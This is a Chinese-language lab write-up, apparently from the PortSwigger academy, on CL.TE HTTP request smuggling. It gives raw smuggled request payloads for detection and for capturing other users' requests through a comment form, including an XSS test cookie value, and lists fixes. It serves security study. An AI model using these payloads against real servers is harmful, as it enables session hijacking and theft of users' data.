HTTP request smuggling CL.TE
CL.TE 简介
前端通过Content-Length处理请求,通过反向代理或者负载均衡将请求转发到后端,后端Transfer-Encoding优先级较高,以TE处理请求造成安全问题。
检测
发送如下数据包
POST / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
Content-Length: 6
Transfer-Encoding: chunked
0

P
CT长度为8,前端将body全发给后端,后端看到TE后读取到0\r\n\r\n后标志结束,P被留在缓冲区,等待下一次被请求。当再次请求下面的数据包
GET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>
P拼接到了下次请求变成
PGET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>

利用
1、由于在第二个包中可以加入HOST,我们可以通过添加HOST达到访问内部资源的目的。
2、劫持其他用户请求。找到一个类似评论,留言板的功能。
POST / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
Content-Length: 1031
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
Content-Length: 613
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net/post?postId=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=1ikPLa6JOFOQBjoPp80gPhMC6uFFyiIa
csrf=m7WAHCgqovsgoj1rpIpRQXcANljAHsR8&postId=3&name=asf&email=asf%40qq.com&website=http%3A%2F%2Fbaidu.com%2Fa&comment=xxxx

注意CL一定要设置成正好将下一个数据包拼接过来的长度。等待其他用户访问网站时,比如下一个用户的数据包是下面这样。
GET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>
拼接后
POST / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
Content-Length: 1031
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
Content-Length: 613
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net/post?postId=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=1ikPLa6JOFOQBjoPp80gPhMC6uFFyiIa
csrf=m7WAHCgqovsgoj1rpIpRQXcANljAHsR8&postId=3&name=asf&email=asf%40qq.com&website=http%3A%2F%2Fbaidu.com%2Fa&comment=xxxxGET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>

这样查看评论即可看到其他人的请求。

修复
- 前后端处理请求采用同一种方式
- 使用HTTP/2协议。
HTTP request smuggling CL.TE的更多相关文章
- Portswigger web security academy:HTTP request smuggling
HTTP request smuggling 目录 HTTP request smuggling HTTP request smuggling, basic CL.TE vulnerability H ...
- 为什么一个Http Header中的空格会被骇客利用 - HTTP request smuggling
figure:last-child { margin-bottom: 0.5rem; } #write ol, #write ul { position: relative; } img { max- ...
- Http Request Smuggling - Note
http请求走私漏洞 访问Burp靶场速度感人..都要哭了(如果没有账户的先创建账户) 基础补充 pipeline http1.1有了Pipeline,就不需要等待Server端的响应了.浏览器默认不 ...
- 利用Haproxy搭建 HTTP 请求走私(Request smuggling)环境
Haproxy 介绍 HAProxy是一个使用C语言编写的自由及开放源代码软件,其提供高可用性.负载均衡,以及基于TCP和HTTP的应用程序代理. 请求走私(Request smuggling)概念证 ...
- HTTP Request Smuggling 请求走私
参考文章 浅析HTTP走私攻击 SeeBug-协议层的攻击--HTTP请求走私 HTTP 走私漏洞分析 简单介绍 攻击者通过构造特殊结构的请求,干扰网站服务器对请求的处理,从而实现攻击目标 前提知识 ...
- HTTP 请求夹带(smuggling)攻击
什么是HTTP请求夹带(smuggling)攻击 HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术. 请求夹带漏洞危害,允许攻击者绕过安全控制,获取对敏感数据的未授 ...
- golang net之http server
golang 版本:1.12.9 简单的HTTP服务器代码: package main import ( "net/http" ) type TestHandler struct ...
- 协议层安全相关《http请求走私与CTF利用》
0x00 前言 最近刷题的时候多次遇到HTTP请求走私相关的题目,但之前都没怎么接触到相关的知识点,只是在GKCTF2021--hackme中使用到了 CVE-2019-20372(Nginx< ...
- [RoarCTF 2019]Easy Calc-协议层攻击之HTTP请求走私
0X01:什么是HTTP请求走私 HTTP请求走私属于协议层攻击,是服务器漏洞的一种. HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术.使攻击者可以绕过安全控制, ...
随机推荐
- appium安装的permission deny处理方法-20200204
npm -v 报错:Error: EPERM: operation not permitted, mkdir 'C:\soft\nodejs' 起因:原本安装node在C盘soft文件夹下,按node ...
- ubuntu18.04安装nodejs最新版、指定版 12.x 14.x
今天准备在 ubuntu 服务器里面安装 nodejs 版本,ubuntu 18.04 仓库 nodejs 默认是 8.x 版本. 1. 通过 apt 安装 nodejs 在 Ubuntu 18.04 ...
- 如何去除List集合中重复的元素
1.通过循环进行删除 public static void removeDuplicate(List list) { for ( int i = 0 ; i < list.size() - 1 ...
- linux crontab 定时任务 邮件问题 及其相关的 dead.letter 问题
最近开发项目的时候发现公司服务器用root账号登录的时候 一直会提示有新的信件,一直提示一直提示. 联想到另一台服务器上 的dead.letter文件每天都不断的变大 而且在 root家目录里 ,系 ...
- 题解 P5937 【[CEOI1999]Parity Game】
这道题有两种做法,一种是 扩展域(种类并查集),一种是 边带权(带权并查集).种类并查集貌似应该都比带权并查集简单,所以先讲种类并查集的做法,再讲带权并查集 种类并查集 若 sum[ l ~ r ] ...
- 十.总结drf视图
一.对一个资源的五个操作: 如users资源: 序列化是把模型/表中数据以json格式的数据返回给前端,反序列化是把前端通过http post提交过来的json格式数据(data)插入到数据库. 小 ...
- Passing Reference Data Type Arguments
public void moveCircle(Circle circle, int deltaX, int deltaY) { // code to move origin of circle to ...
- " 橘松 " 的自我介绍
昵称:(OrangeCsong)橘松(在其他平台也是这个名字) 年龄:95后(摩羯座) 性别:boy 性格:性格还阔以,不轻易发脾气,沉稳.喜欢独立思考. 爱好:运动(工作了,运动时间太少),基金理财 ...
- 20 个 CSS高级样式技巧汇总
使用技巧会让人变的越来越懒,没错,我就是想让你变懒.下面是我收集的CSS高级技巧,希望你懒出境界. 1. 黑白图像 这段代码会让你的彩色照片显示为黑白照片,是不是很酷? img.desaturate ...
- three.js 几何体(三)
上一篇介绍了几何体的构造体参数,这篇郭先生就接着上一篇说. 1. ExtrudeGeometry挤压几何体 挤压几何体允许我们从一条形状路径中,挤压出一个Geometry.ExtrudeGeometr ...
